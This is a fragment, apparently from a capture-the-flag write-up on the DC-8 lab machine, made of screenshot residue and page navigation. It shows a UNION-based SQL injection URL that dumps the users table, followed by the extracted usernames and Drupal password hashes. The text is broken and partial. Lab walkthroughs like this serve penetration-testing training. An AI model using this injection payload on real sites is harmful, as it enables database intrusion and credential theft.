 192.168.67.149/?nid=-1 union select group_concat(name,'%20%20%20 ',pass) from users--+
Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DC-8
Home Who We Are Contact Us
,admin $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z,john $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if
/oRVZJaz5mKC2vF